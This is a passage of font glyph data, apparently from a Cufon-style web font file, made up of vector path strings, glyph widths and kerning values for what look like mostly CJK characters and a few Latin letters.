6r-44,0v-5,37,-32,60,-72,62xm104,-118v21,0,33,-20,33,-45v0,-25,-11,-45,-33,-45v-22,0,-33,20,-33,45v0,25,12,45,33,45xm322,57v-43,-4,-105,-38,-116,-71v-11,34,-75,66,-117,71r-14,-30v77,-22,113,-45,110,-97r40,0v-3,53,34,74,111,97"},{},{},{},{},{"d":"37,-272v94,-1,194,-10,191,82v-2,76,-68,91,-151,86r0,108r-40,0r0,-276xm77,-135v57,1,111,1,111,-54v0,-56,-54,-52,-111,-51r0,105","w":242,"k":{"X":7,"A":18,".":43,"-":14,",":43}},{},{},{},{},{},{},{},{"d":"288,-211r-106,300r-41,0r31,-85r-14,0r-80,-215r43,0r64,183r62,-183r41,0"},{},{},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm185,-271v17,0,23,5,22,23v-3,80,-54,135,-155,166r-14,-28v48,-17,83,-38,103,-62v-35,3,-66,2,-102,2r0,-30r118,0v5,-13,14,-41,-8,-41r-107,0r0,-30r143,0xm118,58v-20,0,-27,-6,-27,-26r0,-103r211,0v11,0,16,6,16,18r-4,111r-196,0xm277,28r0,-57v0,-7,-4,-11,-11,-11r-135,0v4,24,-11,68,14,68r132,0"},{"d":"317,-98r-40,0r0,-50r-68,0r0,-28r68,0r0,-23r-68,0r0,-27r68,0r0,-49r40,0r0,177xm142,-241v-2,62,33,94,78,116r-19,27v-32,-11,-66,-42,-78,-72v-13,32,-49,63,-82,76r-19,-28v56,-28,81,-62,79,-119r-69,0r0,-30r179,0r0,30r-69,0xm131,-11v1,17,-5,39,14,39r132,0r0,-39r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-107r39,0r0,34r146,0r0,-34r40,0r0,133r-199,0"},{},{"d":"317,-93r-40,0r0,-92r-54,0r0,-31r54,0r0,-59r40,0r0,182xm129,-148v20,-31,23,-70,23,-124r40,0v-2,66,11,115,44,150r-24,20v-17,-14,-36,-48,-39,-74v-1,28,-26,64,-44,78v-19,-13,-42,-49,-47,-77v-2,28,-22,65,-39,80r-25,-21v36,-38,43,-81,43,-156r39,0v-2,53,7,94,29,124xm302,-71v13,0,16,5,16,18r-5,112r-199,0v-20,0,-25,-7,-26,-27r0,-103r214,0xm276,28r0,-57v0,-7,-3,-11,-10,-11r-139,0v4,23,-12,68,14,68r135,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,54r-37,0r0,-329r37,0r0,329xm265,50r-38,0r0,-198r-46,0r0,-31r46,0r0,-96r38,0r0,325xm109,-24v-19,-21,-39,-69,-43,-106v0,38,-16,85,-32,108r-26,-17v31,-49,40,-138,37,-232r39,0v-1,67,1,134,20,178v15,-43,18,-112,17,-178r38,0v-3,93,9,174,47,223r-23,20v-21,-22,-38,-66,-42,-104v-2,38,-16,83,-32,108"},{},{},{},{},{},{"d":"202,-245v11,35,62,55,111,59r-8,29v-46,-3,-105,-26,-124,-53v-20,30,-74,49,-125,53r-9,-29v67,-8,104,-28,111,-59r-99,0r0,-29r242,0r0,29r-99,0xm341,-109r-322,0r0,-29r322,0r0,29xm93,58v-44,5,-27,-48,-30,-83r193,0v-1,-12,4,-28,-10,-28r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,66r-190,0v0,13,-3,30,11,29r189,0r0,28r-210,0"},{},{},{},{},{},{},{"d":"279,-99v-26,22,-60,26,-126,26r0,123r-40,0r0,-123r-91,0r0,-31r159,0r0,-58r-136,0r0,-30r136,0v-2,-19,7,-49,-14,-49r-119,0r0,-30r154,0v16,0,24,8,23,24r-7,141v31,0,61,-13,61,-37r0,-132r40,0r0,329r-40,0r0,-153"},{},{},{},{},{},{},{},{},{},{},{"d":"118,-216v62,-1,89,46,84,118r-143,0v-5,78,61,77,139,74r0,23v-89,23,-178,3,-178,-98v0,-73,31,-116,98,-117xm165,-124v11,-72,-79,-83,-99,-30v-3,8,-5,18,-6,30r105,0","w":224,"k":{"W":7,"V":7,"T":18}},{"d":"81,-161v4,25,26,18,61,18v63,0,88,-1,120,-14v26,-20,8,-78,13,-118r39,0r0,180r-39,0r0,-45v-34,28,-78,27,-159,28v-45,0,-75,4,-75,-39r0,-120r158,0r0,31r-118,0r0,79xm215,-91v54,0,97,27,97,78v0,51,-44,77,-97,77v-55,0,-98,-27,-98,-77v0,-50,43,-78,98,-78xm215,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-58,18,-58,47v0,29,27,47,58,47"},{},{},{"d":"328,54r-40,0r0,-194r-40,0r0,190r-39,0r0,-325r39,0r0,105r40,0r0,-105r40,0r0,329xm19,-50v54,-46,67,-118,64,-221r40,0v-4,97,12,176,62,218r-23,24v-25,-18,-52,-61,-58,-98v-7,40,-32,79,-61,100"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"91,-141v-42,4,-24,-47,-28,-81r195,0v-1,-12,3,-26,-10,-26r-185,0r0,-28r219,0v11,0,16,5,16,16r-3,64r-192,0v1,12,-3,29,10,28r191,0r0,27r-213,0xm141,-49r78,0r0,-37r-78,0r0,37xm299,-27r-6,82r-35,0v-4,-26,12,-77,-15,-77r-183,0r0,-27r43,0r0,-37r-84,0r0,-27r322,0r0,27r-84,0r0,37v22,-1,44,-2,42,22"},{},{},{},{"d":"326,-99r-40,0r0,-176r40,0r0,176xm56,-115v-20,0,-27,-6,-26,-26r0,-129r123,0v33,-2,22,36,23,63r44,0r0,-68r38,0r0,175r-38,0r0,-76r-45,0r-3,61r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,81v2,25,44,10,67,14r0,-82xm136,-12v1,17,-5,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,35r151,0r0,-35r39,0r0,135r-203,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-97v-76,8,-126,-63,-81,-119r-53,0r0,-31r115,0r0,-40r39,0r0,40r114,0r0,31r-53,0v45,55,-5,128,-81,119xm180,-130v32,0,58,-12,58,-40v0,-28,-26,-40,-58,-40v-32,0,-58,12,-58,40v0,28,26,40,58,40xm341,-46r-142,0r0,101r-39,0r0,-101r-141,0r0,-31r322,0r0,31"},{},{},{},{},{"d":"127,-46v44,0,90,-1,90,-35r0,-194r38,0r0,116r33,0r0,-116r40,0r0,329r-40,0r0,-183r-33,0r0,179r-38,0r0,-88v-33,31,-127,21,-200,23r0,-31r70,0r0,-43v-52,-2,-73,-80,-40,-119r-30,0r0,-31r70,0r0,-44r39,0r0,44r68,0r0,31r-28,0v33,39,13,115,-39,119r0,43xm107,-118v24,0,36,-18,36,-42v0,-24,-13,-42,-36,-42v-24,0,-37,18,-37,42v0,24,12,42,37,42"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"261,-215v43,50,7,131,-61,130r0,41r141,0r0,31r-322,0r0,-31r141,0r0,-41v-68,0,-104,-80,-61,-130r-55,0r0,-31r117,0r0,-41r39,0r0,41r116,0r0,31r-55,0xm180,-116v32,0,60,-18,60,-48v0,-30,-27,-47,-60,-47v-33,0,-60,17,-60,47v0,30,28,48,60,48"},{},{},{},{"d":"91,-151v-40,4,-25,-42,-28,-75r194,0v0,-11,3,-24,-10,-24r-184,0r0,-26r219,0v30,2,9,49,13,74r-192,0v0,11,-3,25,10,25r191,0r0,26r-213,0xm141,-66r78,0r0,-34r-78,0r0,34xm91,59v-40,3,-25,-43,-28,-76r194,0v0,-11,2,-23,-10,-23r-184,0r0,-26r40,0r0,-34r-84,0r0,-26r322,0r0,26r-84,0r0,34v18,1,42,-5,41,16r-4,58r-191,0v0,11,-3,24,10,24r191,0r0,27r-213,0"},{},{},{},{},{},{},{},{},{},{"d":"354,-175r-56,0r0,82r-40,0r0,-182r40,0r0,70r56,0r0,30xm202,-247r-7,134r-139,0v-18,0,-27,-9,-27,-25r0,-133r148,0v18,0,26,8,25,24xm160,-144r0,-85v0,-7,-4,-11,-11,-11r-81,0r0,83v0,8,5,13,13,13r79,0xm300,-49r-7,103r-35,0r0,-79v0,-10,-4,-15,-14,-15r-173,0r0,-31r209,0v14,0,21,7,20,22"},{"d":"91,-137v-43,4,-24,-49,-28,-83r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-28r219,0v12,0,17,5,16,16r-4,66r-191,0v1,12,-4,28,10,28r191,0r0,28r-213,0xm341,-83r-322,0r0,-28r322,0r0,28xm103,-3v0,15,-3,33,14,33r140,0r0,-33r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-91r40,0r0,28r154,0r0,-28r40,0r0,117r-207,0"},{},{},{},{},{},{},{},{},{},{},{"d":"63,-108v-22,1,-29,-8,-29,-28r0,-136r40,0r0,48r93,0r0,-48r40,0r0,66r70,0r0,-69r40,0r0,185r-40,0r0,-85r-70,0r0,67r-144,0xm167,-138r0,-56r-93,0v3,21,-10,56,15,56r78,0xm318,-46r-6,100r-35,0r0,-77v0,-10,-4,-15,-14,-15r-176,0r0,-30r211,0v14,0,21,7,20,22"},{},{},{},{},{},{"d":"326,-26r-39,0r0,-249r39,0r0,249xm258,-26r-38,0r0,-27r-50,0r0,-27r50,0r0,-195r38,0r0,249xm112,-282v45,0,75,23,75,66v0,42,-31,65,-75,65v-45,0,-76,-23,-76,-65v0,-42,31,-66,76,-66xm112,-181v21,0,37,-13,37,-35v0,-22,-16,-36,-37,-36v-21,0,-37,14,-37,36v0,22,16,35,37,35xm197,-111v-14,4,-40,8,-63,10r0,53r-39,0r0,-52r-68,0r0,-28r166,-4xm100,53v-38,3,-18,-50,-23,-81r40,0v3,20,-9,52,13,53r205,0r0,28r-235,0"},{},{},{},{"d":"180,-291v54,-1,96,24,96,72v0,48,-42,72,-96,72v-54,0,-96,-24,-96,-72v0,-50,42,-72,96,-72xm180,-178v31,0,56,-15,56,-41v0,-26,-25,-41,-56,-41v-31,0,-56,15,-56,41v0,26,25,41,56,41xm143,-55r74,0r0,-39r-74,0r0,39xm299,-33r-6,87r-35,0r0,-65v0,-11,-5,-16,-15,-16r-183,0r0,-28r44,0r0,-39r-85,0r0,-29r322,0r0,29r-85,0r0,39v23,0,45,-3,43,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-289v55,0,96,24,96,74v0,50,-42,75,-96,75v-54,0,-96,-25,-96,-75v0,-48,41,-74,96,-74xm180,-171v31,0,56,-16,56,-44v0,-27,-25,-44,-56,-43v-31,0,-56,16,-56,43v0,28,25,44,56,44xm341,-88r-322,0r0,-29r322,0r0,29xm297,-38r-5,92r-36,0r0,-70v0,-10,-4,-15,-14,-15r-180,0r0,-29r215,0v14,0,21,7,20,22"},{},{"d":"326,-82r-39,0r0,-193r39,0r0,193xm258,-82r-38,0r0,-13r-53,0r0,-23r53,0r0,-157r38,0r0,193xm112,-283v42,-1,75,18,75,56v0,38,-33,56,-75,56v-42,0,-76,-18,-76,-56v0,-38,34,-56,76,-56xm112,-198v20,0,36,-11,37,-29v0,-19,-17,-29,-37,-29v-20,0,-37,10,-37,29v0,18,17,29,37,29xm195,-138v-14,4,-41,10,-64,11r0,43r-39,0r0,-42r-65,0r0,-26r72,0v38,0,66,-2,93,-5xm112,59v-41,5,-26,-43,-29,-76r203,0v0,-11,2,-23,-10,-23r-193,0r0,-26r229,0v31,2,9,49,12,74r-201,0v0,12,-3,25,10,25r201,0r0,26r-222,0"},{},{},{},{},{"d":"281,-275v16,1,22,5,20,22r-8,103r-37,0r0,-31r-193,0r0,-30r193,0v0,-16,4,-34,-14,-34r-177,0r0,-30r216,0xm341,-95r-322,0r0,-29r118,0r0,-39r40,0r0,39r164,0r0,29xm283,-63v13,0,16,5,16,17r-4,104r-205,0v-20,0,-27,-6,-27,-26r0,-95r220,0xm258,28v-4,-20,10,-57,-10,-61r-145,0v3,22,-10,60,14,61r141,0"},{},{},{},{"d":"132,-131v47,0,78,1,78,-39r0,-105r39,0r0,69r38,0r0,-69r39,0r0,186r-39,0r0,-86r-38,0r0,77r-39,0r0,-28v-25,28,-88,27,-146,26v-45,-1,-24,-63,-29,-103r93,0v-1,-16,5,-40,-13,-39r-79,0r0,-29r113,0v15,0,20,5,19,21r-4,75r-90,0r0,28v2,23,28,16,58,16xm223,-83v56,0,98,22,98,74v-1,51,-43,73,-98,73v-56,0,-99,-23,-99,-73v0,-51,42,-74,99,-74xm223,33v32,0,59,-14,59,-42v0,-28,-28,-43,-59,-43v-32,0,-60,14,-60,43v0,29,28,42,60,42"},{},{},{},{},{},{},{"d":"104,-240r0,101r55,0r1,-101r-56,0xm278,-134v-39,39,-160,22,-249,26r0,-31r37,0v-3,-26,-2,-69,-2,-101r-31,0r0,-31r196,0r0,31r-30,0r-2,100v39,1,81,-8,81,-37r0,-98r39,0r0,183r-39,0r0,-42xm298,-69v16,1,20,5,20,22r-6,101r-35,0r0,-78v0,-10,-4,-15,-14,-15r-176,0r0,-30r211,0"},{},{"d":"328,54r-39,0r0,-329r39,0r0,329xm62,-133v-21,0,-27,-7,-28,-26r0,-113r143,0r0,30r-104,0r0,66v0,9,5,13,14,13r92,0r0,30r-117,0xm221,-13r-63,0r0,-29r63,0r0,-233r39,0r0,326r-39,0r0,-64xm195,-81v-20,8,-42,10,-69,12r0,120r-39,0r0,-119r-68,0r0,-30r80,0v43,0,75,-2,93,-6"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm188,-271v18,1,26,4,25,24r-6,130r-142,0v-18,0,-27,-8,-27,-24r0,-130r150,0xm170,-148r0,-81v0,-7,-4,-11,-11,-11r-81,0r0,80v0,8,4,12,12,12r80,0xm132,-13v1,17,-5,41,14,41r131,0r0,-41r-145,0xm118,58v-20,0,-25,-7,-26,-26r0,-111r40,0r0,35r145,0r0,-35r40,0r0,137r-199,0"},{},{},{},{},{},{},{},{},{"d":"354,-165r-56,0r0,114r-40,0r0,-224r40,0r0,80r56,0r0,30xm140,-240v-6,69,34,103,82,124r-17,28v-34,-12,-70,-43,-83,-74v-10,33,-53,69,-87,79r-18,-27v52,-21,87,-58,83,-130r-71,0r0,-30r183,0r0,30r-72,0xm106,49v-18,-1,-22,-5,-23,-22r0,-88r40,0r0,66v0,8,5,13,14,13r174,0r0,31r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"328,54r-40,0r0,-194r-39,0r0,190r-39,0r0,-325r39,0r0,105r39,0r0,-105r40,0r0,329xm58,-40v-21,0,-27,-6,-28,-26r0,-205r38,0r0,79r68,0r0,-79r39,0r0,231r-117,0xm136,-70r0,-92r-68,0r0,78v2,25,45,10,68,14"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-88r-39,0r0,-187r39,0r0,187xm256,-89r-38,0r0,-82r-45,0r0,-31r45,0r0,-73r38,0r0,186xm177,-132r4,25v-26,7,-54,11,-86,11v-32,0,-59,1,-59,-35r0,-140r128,0r0,29r-88,0r0,41r74,0r0,29r-74,0v-15,66,61,45,101,40xm307,-65v16,1,21,5,21,22r-7,97r-34,0r0,-74v0,-10,-4,-15,-14,-15r-183,0r0,-30r217,0"},{},{},{"d":"354,-177r-56,0r0,78r-40,0r0,-176r40,0r0,67r56,0r0,31xm58,-113v-22,0,-29,-9,-29,-29r0,-130r40,0r0,45r93,0r0,-45r40,0r0,159r-144,0xm162,-144r0,-53r-93,0v3,21,-9,54,15,53r78,0xm119,-14v1,18,-6,43,14,42r125,0r0,-42r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,33r139,0r0,-33r40,0r0,135r-192,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"315,-50r-39,0r0,-103r-73,0r0,-30r73,0r0,-92r39,0r0,225xm145,-212v-3,55,36,89,79,105r-16,28v-31,-10,-70,-41,-82,-70v-12,31,-52,64,-86,75r-17,-29v56,-25,83,-54,80,-109r-73,0r0,-31r74,0r0,-40r41,0r0,40r74,0r0,31r-74,0xm110,49v-18,-1,-22,-5,-23,-22r0,-84r40,0r0,62v0,9,4,13,13,13r187,0r0,31r-217,0"},{"d":"202,-214v9,48,63,72,118,85r-11,32v-48,-7,-110,-41,-129,-74v-19,36,-79,66,-129,74r-11,-32v56,-13,108,-36,117,-85r-106,0r0,-30r108,0r0,-40r42,0r0,40r108,0r0,30r-107,0xm341,-14r-322,0r0,-30r141,0r0,-66r40,0r0,66r141,0r0,30"},{},{},{},{},{},{},{"d":"317,-90r-40,0r0,-82r-66,0r0,-30r66,0r0,-73r40,0r0,185xm77,-145v2,23,24,18,51,18v33,0,60,-3,83,-7r5,26v-29,8,-65,12,-108,12v-36,0,-70,3,-70,-37r0,-138r159,0r0,29r-120,0r0,40r107,0r0,29r-107,0r0,28xm302,-67v13,0,16,5,16,17r-5,108r-195,0v-20,0,-27,-6,-27,-26r0,-99r211,0xm276,28r0,-54v0,-7,-3,-11,-10,-11r-135,0v4,23,-11,65,14,65r131,0"},{"d":"181,-271v38,-2,20,49,15,71r79,0r0,-75r40,0r0,176r-40,0r0,-70r-93,0v-24,39,-68,68,-133,88r-14,-28v50,-17,85,-38,105,-64v-34,5,-67,2,-104,3r0,-30r119,0v4,-13,13,-41,-8,-41r-107,0r0,-30r141,0xm131,-13v1,17,-6,42,13,41r132,0r0,-41r-145,0xm118,58v-20,0,-25,-7,-26,-27r0,-107r39,0r0,33r145,0r0,-33r39,0r0,134r-197,0"},{},{},{},{},{},{},{},{},{},{},{"d":"150,-159v61,0,125,-3,125,-44r0,-72r39,0r0,165r-39,0r0,-48v-33,28,-86,31,-160,31v-42,0,-71,0,-71,-41r0,-101r40,0r0,90v4,25,30,20,66,20xm118,58v-46,5,-24,-54,-29,-90r187,0v-1,-12,4,-31,-9,-31r-178,0r0,-29r211,0v11,0,16,5,16,16r-4,72r-183,0v1,13,-5,32,10,32r184,0r0,30r-205,0"},{},{"d":"317,-76r-40,0r0,-100r-96,0r0,-30r96,0r0,-69r40,0r0,199xm77,-153v1,23,24,17,49,17v34,0,63,-2,88,-7r5,27v-30,8,-68,12,-114,12v-39,0,-67,1,-67,-39r0,-128r163,0r0,31r-124,0r0,87xm219,-75v-4,63,58,90,111,103r-14,29v-43,-1,-107,-42,-117,-74v-9,33,-75,73,-117,74r-14,-29v54,-13,115,-40,111,-103r40,0"},{},{"d":"317,-113r-40,0r0,-162r40,0r0,162xm125,-278v54,0,95,30,95,80v0,50,-41,80,-95,80v-54,0,-95,-30,-95,-80v0,-50,41,-80,95,-80xm125,-148v31,0,55,-19,55,-50v0,-31,-24,-50,-55,-50v-31,0,-55,20,-55,50v0,30,24,50,55,50xm121,58v-47,5,-27,-52,-31,-89r187,0v-1,-12,5,-29,-10,-29r-177,-1r0,-29r212,0v11,0,17,4,17,15r-5,72r-184,0v1,13,-4,32,11,31r184,0r0,30r-204,0"},{},{},{},{},{},{"d":"354,-181r-56,0r0,73r-40,0r0,-167r40,0r0,63r56,0r0,31xm17,-135v53,-28,83,-60,81,-137r40,0v-3,66,23,103,79,133r-18,26v-32,-13,-68,-45,-80,-77v-11,36,-47,67,-84,81xm300,-64r-6,123r-35,0r0,-100v-1,-29,-45,-12,-69,-16r0,-29r90,0v14,0,21,7,20,22xm93,58v-45,5,-24,-52,-29,-87r73,0v-1,-12,4,-29,-10,-29r-63,0r0,-29r94,0v12,0,17,5,16,16r-4,70r-68,0v1,13,-4,31,10,30r73,0r0,29r-92,0"},{},{},{},{},{},{},{},{},{},{},{"d":"306,-145v-45,-3,-104,-28,-125,-54v-21,29,-78,49,-127,54r-8,-30v64,-8,100,-26,110,-54r-100,0r0,-29r103,0r0,-31r42,0r0,31r102,0r0,29r-100,0v11,27,48,45,111,54xm341,-87r-322,0r0,-29r141,0r0,-40r40,0r0,40r141,0r0,29xm278,-56v16,1,21,5,20,22r-5,88r-35,0r0,-65v0,-11,-5,-16,-15,-16r-182,0r0,-29r217,0"},{},{},{},{"d":"354,-165r-56,0r0,114r-40,0r0,-224r40,0r0,79r56,0r0,31xm115,-276v54,0,96,36,96,90v0,54,-42,89,-96,89v-53,0,-95,-35,-95,-89v0,-54,41,-90,95,-90xm115,-129v33,0,56,-25,56,-57v0,-33,-22,-58,-56,-58v-34,0,-55,25,-55,58v0,33,22,57,55,57xm106,49v-18,-1,-24,-5,-24,-22r0,-89r40,0r0,67v0,8,5,13,14,13r175,0r0,31r-205,0"},{},{},{},{},{},{"d":"277,-274v16,1,22,5,20,22r-8,112r52,0r0,31r-322,0r0,-31r235,0r0,-86v0,-11,-5,-17,-15,-17r-175,0r0,-31r213,0xm199,-79v-4,63,58,96,112,108r-13,28v-43,-2,-108,-44,-118,-76v-9,34,-76,75,-119,76r-12,-28v58,-14,114,-42,111,-108r39,0"},{},{},{},{},{},{"d":"77,4r-40,0r0,-276r40,0r0,276","w":114},{},{},{},{"d":"279,-105v-38,36,-161,19,-249,23r0,-28r88,0r0,-26v-47,-1,-75,-56,-45,-93r-38,0r0,-27r83,0r0,-35r40,0r0,35r81,0r0,27r-37,0v30,36,3,93,-44,93r0,26v55,-1,78,2,107,-10v10,-4,14,-12,14,-23r0,-132r40,0r0,200r-40,0r0,-30xm138,-161v21,0,37,-13,37,-33v0,-19,-17,-32,-37,-32v-21,0,-38,13,-38,32v0,19,17,33,38,33xm320,-33r-6,87r-35,0r0,-65v0,-10,-4,-15,-14,-15r-181,0r0,-28r216,0v15,0,21,7,20,21"},{},{},{},{},{},{},{},{},{"d":"281,-275v16,1,21,6,20,22r-9,99r-36,0r0,-29r-193,0r0,-29r193,0v0,-15,3,-33,-14,-33r-177,0r0,-30r216,0xm341,-96r-322,0r0,-30r118,0r0,-40r40,0r0,40r164,0r0,30xm103,-9v1,17,-5,37,15,37r139,0r0,-37r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-103r40,0r0,32r154,0r0,-32r40,0r0,129r-207,0"},{},{"d":"317,-92r-40,0r0,-183r40,0r0,183xm149,-213v3,46,41,72,82,88r-16,27v-34,-10,-71,-36,-85,-65v-13,31,-52,60,-88,71r-17,-28v55,-22,83,-53,83,-93r-76,0r0,-31r76,0r0,-39r41,0r0,39r76,0r0,31r-76,0xm302,-69v13,-1,16,5,16,17r-4,110r-196,0v-20,0,-27,-6,-27,-26r0,-101r211,0xm276,28r0,-56v0,-7,-3,-11,-10,-11r-135,0v4,23,-11,67,14,67r131,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"281,-273v17,0,21,5,20,22r-7,117r47,0r0,30r-322,0r0,-30r239,0r0,-92v0,-11,-5,-17,-15,-17r-175,0r0,-30r213,0xm86,51v-18,0,-22,-4,-23,-21r0,-94r40,0r0,72v0,8,5,13,14,13r189,0r0,30r-220,0"},{"d":"261,-277v0,54,21,74,60,96r-18,24v-31,-14,-51,-34,-61,-62v-5,20,-19,38,-42,55r0,34r141,0r0,28r-322,0r0,-28r141,0r0,-35v-21,-16,-35,-34,-41,-54v-8,27,-29,47,-62,62r-18,-24v38,-22,59,-42,60,-96r40,0v-1,39,13,65,41,88v28,-21,42,-42,41,-88r40,0xm92,58v-43,5,-25,-47,-29,-81r193,0v-1,-12,3,-26,-10,-26r-183,0r0,-27r219,0v11,0,16,5,16,16r-4,63r-191,0v1,12,-4,28,10,28r190,0r0,27r-211,0"},{},{},{},{},{},{},{},{"d":"129,-131v42,2,83,-9,83,-38r0,-106r37,0r0,70r40,0r0,-70r37,0r0,219r-37,0r0,-118r-40,0r0,117r-37,0r0,-69v-23,22,-64,26,-116,27v-38,1,-60,-3,-59,-40r0,-131r115,0r0,30r-75,0r0,92v1,24,25,16,52,17xm111,49v-18,-1,-22,-5,-23,-22r0,-88r40,0r-1,66v0,8,5,13,14,13r194,0r0,31r-224,0"},{},{},{},{},{},{},{},{},{"d":"132,-85v-73,8,-110,-74,-69,-125r-40,0r0,-30r89,0r0,-43r40,0r0,43r87,0r0,30r-39,0v42,51,3,134,-68,125xm132,-117v27,0,45,-17,45,-43v0,-26,-18,-43,-45,-43v-26,0,-46,16,-46,43v0,27,20,43,46,43xm279,-40v-39,38,-173,21,-263,25r0,-31r216,-3v29,-4,47,-16,47,-36r0,-190r40,0r0,329r-40,0r0,-94"},{},{},{},{},{},{},{},{},{"d":"328,-111r-36,0r0,-64r-35,0r0,64r-36,0r0,-164r36,0r0,70r35,0r0,-70r36,0r0,164xm52,-120v-22,0,-29,-6,-29,-26r0,-126r32,0r0,43r34,0r0,-43r32,0r0,43r33,0r0,-43r32,0r0,152r-134,0xm154,-200r-33,0r0,51r33,0r0,-51xm89,-149r0,-51r-34,0v0,28,-9,61,34,51xm120,58v-46,6,-24,-53,-29,-88r197,0v-1,-12,5,-29,-10,-28r-187,0r0,-30r222,0v12,0,17,5,16,16r-4,70r-195,0v1,13,-4,31,11,31r195,0r0,29r-216,0"},{},{},{},{},{},{},{},{},{},{},{"d":"139,-240r0,88r82,0r0,-88r-82,0xm100,-152v-2,-26,-1,-60,-1,-88r-49,0r0,-31r260,0r0,31r-49,0r-2,88r47,0r0,30r-252,0r0,-30r46,0xm341,-52r-79,0r0,107r-40,0r0,-107r-85,0r0,107r-39,0r0,-107r-79,0r0,-30r322,0r0,30"},{},{},{},{},{},{"d":"317,-96r-40,0r0,-56r-67,0r0,-27r67,0r0,-21r-67,0r0,-27r67,0r0,-48r40,0r0,179xm221,-131r-19,28v-39,-16,-65,-39,-78,-69v-10,33,-48,65,-82,77r-19,-28v56,-28,81,-61,79,-118r-69,0r0,-30r179,0r0,30r-69,0v-2,53,23,82,78,110xm219,-88v53,0,97,27,97,76v0,49,-44,76,-97,76v-53,0,-98,-27,-98,-76v0,-49,45,-76,98,-76xm219,35v31,0,57,-18,57,-47v0,-29,-26,-47,-57,-47v-31,0,-58,18,-58,47v0,29,27,47,58,47"},{"d":"249,-149v-26,9,-63,14,-99,13r0,56r-40,0r0,-56r-80,0r0,-30r149,0v-4,-26,12,-76,-15,-76r-109,0r0,-29r144,0v16,0,24,7,23,23r-7,81v12,-1,23,-2,31,-4xm276,-63v-2,56,23,73,64,96r-20,26v-22,-10,-57,-38,-63,-59v-2,16,-46,57,-62,59v-22,-10,-57,-38,-63,-59v-6,22,-40,50,-63,59r-19,-26v41,-24,65,-39,64,-96r36,0v-2,40,12,62,45,85v29,-19,46,-39,44,-85r37,0xm279,-92r-75,0r0,-28r75,0r0,-155r40,0r0,204r-40,0r0,-21"},{"d":"326,-95r-39,0r0,-79r-38,0r0,78r-39,0r0,-179r39,0r0,70r38,0r0,-70r39,0r0,180xm56,-114v-20,0,-27,-6,-26,-27r0,-129r120,0v17,0,25,8,24,24r-4,132r-114,0xm134,-145r0,-83v-3,-23,-44,-8,-66,-12r0,82v2,24,44,9,66,13xm123,58v-20,0,-27,-6,-27,-26r0,-104r215,0v11,0,16,6,16,17r-4,113r-200,0xm286,28r0,-59v0,-7,-4,-10,-11,-10r-139,0v4,24,-12,69,14,69r136,0"},{},{},{},{"d":"133,-270v38,4,100,-18,86,40r58,0r0,-45r40,0r0,204r-40,0r0,-54r-61,0r0,-30r61,0r0,-46r-62,0v-8,44,-29,83,-65,115r-26,-22v35,-34,52,-73,53,-118v1,-21,-27,-10,-44,-13r0,-31xm120,-252v0,71,-26,107,-69,143r-24,-22v33,-29,49,-61,50,-95v1,-21,-27,-10,-44,-13r0,-31v30,5,87,-15,87,18xm217,-78v-4,62,58,94,111,106r-12,29v-42,0,-109,-44,-118,-76v-9,34,-75,75,-118,76r-13,-29v55,-11,115,-42,111,-106r39,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"355,-140r-57,0r1,194r-40,0r0,-329r40,0r-1,105r57,0r0,30xm48,-42v-20,0,-25,-7,-26,-27r0,-201r159,0v17,0,24,8,24,24r-6,204r-151,0xm163,-227v-1,-5,-5,-12,-13,-12r-89,0r0,153v0,9,5,13,14,13r88,0r0,-154"},{"d":"129,-154v42,2,83,-9,83,-38r0,-83r37,0r0,70r40,0r0,-70r37,0r0,166r-37,0r0,-65r-40,0r0,65r-37,0r0,-40v-22,22,-63,27,-116,27v-38,0,-60,-3,-59,-40r0,-109r115,0r0,30r-75,0r0,70v1,24,25,16,52,17xm126,58v-45,5,-24,-53,-29,-89r190,0v-1,-13,4,-29,-11,-29r-179,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-100v-75,8,-124,-61,-82,-117r-53,0r0,-31r116,0r0,-39r39,0r0,39r115,0r0,31r-53,0v41,56,-8,126,-82,117xm180,-132v32,0,57,-14,57,-41v0,-27,-26,-40,-57,-40v-32,0,-57,13,-57,40v0,27,25,41,57,41xm341,-48r-79,0r0,103r-40,0r0,-103r-84,0r0,103r-40,0r0,-103r-79,0r0,-30r322,0r0,30"},{"d":"326,-101r-40,0r0,-174r40,0r0,174xm258,-106r-38,0r0,-83r-55,0r0,-31r55,0r0,-55r38,0r0,169xm126,-272v-2,72,18,110,62,140r-21,25v-25,-14,-52,-45,-60,-75v-7,32,-37,68,-64,83r-22,-25v48,-32,67,-70,65,-148r40,0xm222,-90v53,0,99,29,99,77v0,48,-46,77,-99,77v-53,0,-99,-29,-99,-77v0,-47,46,-77,99,-77xm222,35v31,0,61,-19,61,-48v0,-66,-121,-58,-121,0v0,28,30,48,60,48"},{},{},{},{},{"d":"150,-148v61,2,125,-3,125,-45r0,-82r39,0r0,175r-39,0r0,-47v-31,29,-83,30,-157,30v-43,1,-74,-2,-74,-40r0,-112r40,0r0,101v4,25,30,19,66,20xm215,-93v53,0,97,28,97,79v0,51,-43,78,-97,78v-55,0,-98,-28,-98,-78v0,-